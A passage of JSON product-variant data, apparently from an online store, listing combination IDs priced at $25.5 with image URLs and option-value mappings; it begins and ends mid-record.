e_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[39,51,65],"options_map":{"4":39,"9":51,"11":65}},{"id":7116,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[40,51,65],"options_map":{"4":40,"9":51,"11":65}},{"id":7117,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[42,51,65],"options_map":{"4":42,"9":51,"11":65}},{"id":7118,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[43,51,65],"options_map":{"4":43,"9":51,"11":65}},{"id":7119,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[44,51,65],"options_map":{"4":44,"9":51,"11":65}},{"id":7120,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[45,51,65],"options_map":{"4":45,"9":51,"11":65}},{"id":7131,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[37,51,66],"options_map":{"4":37,"9":51,"11":66}},{"id":7132,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[38,51,66],"options_map":{"4":38,"9":51,"11":66}},{"id":7133,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[39,51,66],"options_map":{"4":39,"9":51,"11":66}},{"id":7134,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[40,51,66],"options_map":{"4":40,"9":51,"11":66}},{"id":7135,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[42,51,66],"options_map":{"4":42,"9":51,"11":66}},{"id":7136,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[43,51,66],"options_map":{"4":43,"9":51,"11":66}},{"id":7137,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[44,51,66],"options_map":{"4":44,"9":51,"11":66}},{"id":7138,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[45,51,66],"options_map":{"4":45,"9":51,"11":66}},{"id":7149,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[37,51,67],"options_map":{"4":37,"9":51,"11":67}},{"id":7150,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[38,51,67],"options_map":{"4":38,"9":51,"11":67}},{"id":7151,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[39,51,67],"options_map":{"4":39,"9":51,"11":67}},{"id":7152,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[40,51,67],"options_map":{"4":40,"9":51,"11":67}},{"id":7153,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[42,51,67],"options_map":{"4":42,"9":51,"11":67}},{"id":7154,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[43,51,67],"options_map":{"4":43,"9":51,"11":67}},{"id":7155,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[44,51,67],"options_map":{"4":44,"9":51,"11":67}},{"id":7156,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[45,51,67],"options_map":{"4":45,"9":51,"11":67}},{"id":7167,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[37,51,68],"options_map":{"4":37,"9":51,"11":68}},{"id":7168,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[38,51,68],"options_map":{"4":38,"9":51,"11":68}},{"id":7169,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[39,51,68],"options_map":{"4":39,"9":51,"11":68}},{"id":7170,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[40,51,68],"options_map":{"4":40,"9":51,"11":68}},{"id":7171,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[42,51,68],"options_map":{"4":42,"9":51,"11":68}},{"id":7172,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[43,51,68],"options_map":{"4":43,"9":51,"11":68}},{"id":7173,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[44,51,68],"options_map":{"4":44,"9":51,"11":68}},{"id":7174,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[45,51,68],"options_map":{"4":45,"9":51,"11":68}},{"id":7185,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[37,51,69],"options_map":{"4":37,"9":51,"11":69}},{"id":7186,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[38,51,69],"options_map":{"4":38,"9":51,"11":69}},{"id":7187,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[39,51,69],"options_map":{"4":39,"9":51,"11":69}},{"id":7188,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[40,51,69],"options_map":{"4":40,"9":51,"11":69}},{"id":7189,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[42,51,69],"options_map":{"4":42,"9":51,"11":69}},{"id":7190,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[43,51,69],"options_map":{"4":43,"9":51,"11":69}},{"id":7191,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[44,51,69],"options_map":{"4":44,"9":51,"11":69}},{"id":7192,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[45,51,69],"options_map":{"4":45,"9":51,"11":69}},{"id":7203,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[37,51,70],"options_map":{"4":37,"9":51,"11":70}},{"id":7204,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[38,51,70],"options_map":{"4":38,"9":51,"11":70}},{"id":7205,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[39,51,70],"options_map":{"4":39,"9":51,"11":70}},{"id":7206,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[40,51,70],"options_map":{"4":40,"9":51,"11":70}},{"id":7207,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[42,51,70],"options_map":{"4":42,"9":51,"11":70}},{"id":7208,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[43,51,70],"options_map":{"4":43,"9":51,"11":70}},{"id":7209,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[44,51,70],"options_map":{"4":44,"9":51,"11":70}},{"id":7210,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[45,51,70],"options_map":{"4":45,"9":51,"11":70}},{"id":7221,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[37,51,71],"options_map":{"4":37,"9":51,"11":71}},{"id":7222,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[38,51,71],"options_map":{"4":38,"9":51,"11":71}},{"id":7223,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[39,51,71],"options_map":{"4":39,"9":51,"11":71}},{"id":7224,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[40,51,71],"options_map":{"4":40,"9":51,"11":71}},{"id":7225,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[42,51,71],"options_map":{"4":42,"9":51,"11":71}},{"id":7226,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[43,51,71],"options_map":{"4":43,"9":51,"11":71}},{"id":7227,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[44,51,71],"options_map":{"4":44,"9":51,"11":71}},{"id":7228,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[45,51,71],"options_map":{"4":45,"9":51,"11":71}},{"id":7239,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[37,51,72],"options_map":{"4":37,"9":51,"11":72}},{"id":7240,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[38,51,72],"options_map":{"4":38,"9":51,"11":72}},{"id":7241,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[39,51,72],"options_map":{"4":39,"9":51,"11":72}},{"id":7242,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[40,51,72],"options_map":{"4":40,"9":51,"11":72}},{"id":7243,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[42,51,72],"options_map":{"4":42,"9":51,"11":72}},{"id":7244,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[43,51,72],"options_map":{"4":43,"9":51,"11":72}},{"id":7245,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[44,51,72],"options_map":{"4":44,"9":51,"11":72}},{"id":7246,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[45,51,72],"options_map":{"4":45,"9":51,"11":72}},{"id":7257,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[37,51,73],"options_map":{"4":37,"9":51,"11":73}},{"id":7258,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[38,51,73],"options_map":{"4":38,"9":51,"11":73}},{"id":7259,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[39,51,73],"options_map":{"4":39,"9":51,"11":73}},{"id":7260,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[40,51,73],"options_map":{"4":40,"9":51,"11":73}},{"id":7261,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[42,51,73],"options_map":{"4":42,"9":51,"11":73}},{"id":7262,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[43,51,73],"options_map":{"4":43,"9":51,"11":73}},{"id":7263,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[44,51,73],"options_map":{"4":44,"9":51,"11":73}},{"id":7264,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[45,51,73],"options_map":{"4":45,"9":51,"11":73}},{"id":7275,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[37,51,74],"options_map":{"4":37,"9":51,"11":74}},{"id":7276,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[38,51,74],"options_map":{"4":38,"9":51,"11":74}},{"id":7277,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[39,51,74],"options_map":{"4":39,"9":51,"11":74}},{"id":7278,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[40,51,74],"options_map":{"4":40,"9":51,"11":74}},{"id":7279,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[42,51,74],"options_map":{"4":42,"9":51,"11":74}},{"id":7280,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[43,51,74],"options_map":{"4":43,"9":51,"11":74}},{"id":7281,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[44,51,74],"options_map":{"4":44,"9":51,"11":74}},{"id":7282,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[45,51,74],"options_map":{"4":45,"9":51,"11":74}},{"id":7293,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[37,51,75],"options_map":{"4":37,"9":51,"11":75}},{"id":7294,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[38,51,75],"options_map":{"4":38,"9":51,"11":75}},{"id":7295,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[39,51,75],"options_map":{"4":39,"9":51,"11":75}},{"id":7296,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[40,51,75],"options_map":{"4":40,"9":51,"11":75}},{"id":7297,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[42,51,75],"options_map":{"4":42,"9":51,"11":75}},{"id":7298,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[43,51,75],"options_map":{"4":43,"9":51,"11":75}},{"id":7299,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[44,51,75],"options_map":{"4":44,"9":51,"11":75}},{"id":7300,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[45,51,75],"options_map":{"4":45,"9":51,"11":75}},{"id":7311,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[37,51,76],"options_map":{"4":37,"9":51,"11":76}},{"id":7312,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[38,51,76],"options_map":{"4":38,"9":51,"11":76}},{"id":7313,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[39,51,76],"options_map":{"4":39,"9":51,"11":76}},{"id":7314,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[40,51,76],"options_map":{"4":40,"9":51,"11":76}},{"id":7315,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[42,51,76],"options_map":{"4":42,"9":51,"11":76}},{"id":7316,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[43,51,76],"options_map":{"4":43,"9":51,"11":76}},{"id":7317,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[44,51,76],"options_map":{"4":44,"9":51,"11":76}},{"id":7318,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[45,51,76],"options_map":{"4":45,"9":51,"11":76}},{"id":7329,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[37,51],"options_map":{"4":37,"9":51}},{"id":7330,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[38,51],"options_map":{"4":38,"9":51}},{"id":7331,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[39,51],"options_map":{"4":39,"9":51}},{"id":7332,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[40,51],"options_map":{"4":40,"9":51}},{"id":7333,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[42,51],"options_map":{"4":42,"9":51}},{"id":7334,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[43,51],"options_map":{"4":43,"9":51}},{"id":7335,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[44,51],"options_map":{"4":44,"9":51}},{"id":7336,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[45,51],"options_map":{"4":45,"9":51}},{"id":7347,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[37,51,78],"options_map":{"4":37,"9":51,"11":78}},{"id":7348,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[38,51,78],"options_map":{"4":38,"9":51,"11":78}},{"id":7349,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[39,51,78],"options_map":{"4":39,"9":51,"11":78}},{"id":7350,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[40,51,78],"options_map":{"4":40,"9":51,"11":78}},{"id":7351,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[42,51,78],"options_map":{"4":42,"9":51,"11":78}},{"id":7352,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[43,51,78],"options_map":{"4":43,"9":51,"11":78}},{"id":7353,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[44,51,78],"options_map":{"4":44,"9":51,"11":78}},{"id":7354,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[45,51,78],"options_map":{"4":45,"9":51,"11":78}},{"id":7365,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[37,51,79],"options_map":{"4":37,"9":51,"11":79}},{"id":7366,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[38,51,79],"options_map":{"4":38,"9":51,"11":79}},{"id":7367,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[39,51,79],"options_map":{"4":39,"9":51,"11":79}},{"id":7368,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[40,51,79],"options_map":{"4":40,"9":51,"11":79}},{"id":7369,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[42,51,79],"options_map":{"4":42,"9":51,"11":79}},{"id":7370,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[43,51,79],"options_map":{"4":43,"9":51,"11":79}},{"id":7371,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[44,51,79],"options_map":{"4":44,"9":51,"11":79}},{"id":7372,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[45,51,79],"options_map":{"4":45,"9":51,"11":79}},{"id":7383,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[37,51,80],"options_map":{"4":37,"9":51,"11":80}},{"id":7384,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[38,51,80],"options_map":{"4":38,"9":51,"11":80}},{"id":7385,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[39,51,80],"options_map":{"4":39,"9":51,"11":80}},{"id":7386,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[40,51,80],"options_map":{"4":40,"9":51,"11":80}},{"id":7387,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[42,51,80],"options_map":{"4":42,"9":51,"11":80}},{"id":7388,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR